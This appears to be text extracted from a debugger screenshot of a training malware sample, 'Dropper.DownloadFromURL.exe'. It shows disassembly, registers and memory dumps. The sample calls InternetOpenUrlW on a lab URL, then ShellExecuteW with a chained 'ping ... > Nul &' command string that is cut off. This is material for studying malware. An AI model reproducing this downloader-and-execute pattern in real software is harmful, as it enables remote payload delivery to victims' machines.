 File View Debug Tracing Plugins Favourites Options Help Apr 11 2024 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
005610DF 85C0 test eax,eax
005610E1 75 5F jne dropper.downloadfromurl.561142
005610E3 50 push eax
005610E4 68 00000040 push 40000000
005610E9 50 push eax
005610EA 50 push eax
005610EB 68 A0325600 push dropper.downloadfromurl.5632A0 5632A0:L"http://huskyhacks.dev"
005610F0 FF35 88435600 push dword ptr ds:[564388]
005610F6 FF15 74305600 call dword ptr ds:[<InternetOpenUrlW>]
005610FC 8D0C24 lea ecx,dword ptr ss:[esp]
005610FF C70424 C8000000 mov dword ptr ss:[esp],C8
00561106 C74424 04 00000000 mov dword ptr ss:[esp+4],0
0056110E E8 CD000000 call dropper.downloadfromurl.5611E0
00561113 6A 01 push 1
00561115 68 38315600 push dropper.downloadfromurl.563138
0056111A 6A 00 push 0
0056111C 68 D0325600 push dropper.downloadfromurl.5632D0 5632D0:L"ping 1.1.1.1 -n 1 -w 3000 > Nul & C
00561121 68 6C335600 push dropper.downloadfromurl.56336C 56336C:L"open"
00561126 6A 00 push 0
00561128 FF15 54305600 call dword ptr ds:[<ShellExecuteW>]
0056112E 33C0 xor eax,eax
00561130 8B8C24 7C060000 mov ecx,dword ptr ss:[esp+67C]
00561137 33CC xor ecx,esp
00561139 E8 5B020000 call dropper.downloadfromurl.561399
0056113E 8BE5 mov esp,ebp
00561140 5D pop ebp
00561141 C3 ret
EIP 00561142 6A 44 push 44
00561144 8D4424 1C lea eax,dword ptr ss:[esp+1C]
44 'D'
.text:00561142 dropper.downloadfromurl.exe:$1142 #542
Hide FPU
EAX 00000000
EBX 00A7F000
ECX 7E3A37EA
EDX 00DF0000
EBP 00CFFC18
ESP 00CFF590
ESI 00DFDB78 &"C:\\Users\\teammy\\Desktop\\Dropper.DownloadFromURL.exe"
EDI 00DFD820 &"ALLUSERSPROFILE=C:\\ProgramData"
EIP 00561142 dropper.downloadfromurl.00561142
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
Default (stdcall) 5
1: [esp+4] 00000000 00000000
2: [esp+8] 00000000 00000000
3: [esp+C] 38813030 38813030
4: [esp+10] 00DF94A0 00DF94A0
5: [esp+14] 00000458 00000458
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
77A61000 16 00 18 00 B0 7D A6 77 14 00 16 00 10 7C A6 77 ....°}¦w.....|¦w
77A61010 00 00 02 00 0C 5E A6 77 0E 00 10 00 88 7F A6 77 .....^¦w......¦w
77A61020 0C 00 0E 00 78 7F A6 77 08 00 0A 00 48 7B A6 77 ....x.¦w....H{¦w
77A61030 06 00 08 00 58 7F A6 77 06 00 08 00 68 7F A6 77 ....X.¦w....h.¦w
77A61040 06 00 08 00 60 7F A6 77 06 00 08 00 70 7F A6 77 ....`.¦w....p.¦w
77A61050 1C 00 1E 00 44 7C A6 77 20 00 22 00 00 82 A6 77 ....D|¦w ."...¦w
77A61060 84 00 86 00 78 81 A6 77 50 6C A9 77 00 4B B6 77 ....x.¦wPl©w.K¶w
77A61070 80 B4 A8 77 40 49 B6 77 50 20 A9 77 E0 69 A9 77 .´¨w@I¶wP ©wài©w
77A61080 C0 49 B6 77 80 4A B6 77 C0 57 A9 77 00 4B B6 77 ÀI¶w.J¶wÀW©w.K¶w
77A61090 E0 25 A9 77 E0 69 A9 77 10 4A B6 77 80 4A B6 77 à%©wài©w.J¶w.J¶w
77A610A0 80 CF AC 77 00 4B B6 77 00 00 00 00 00 00 00 00 .Ï¬w.K¶w........
00CFF590 000007D0
00CFF594 00000000
00CFF598 00000000
00CFF59C 38813030
00CFF5A0 00DF94A0
00CFF5A4 00000458
00CFF5A8 77AA6F0C return to ntdll.RtlAllocateHeap+109C from ntdll.RtlAllocat
00CFF5AC 000000E0
00CFF5B0 00DF00C0
00CFF5B4 00DF0000
00CFF5B8 502C0163
00CFF5BC 00000000
00CFF5C0 01000000
00CFF5C4 00000018
Command: Commands are comma separated (like assembly instructions): mov eax, ebx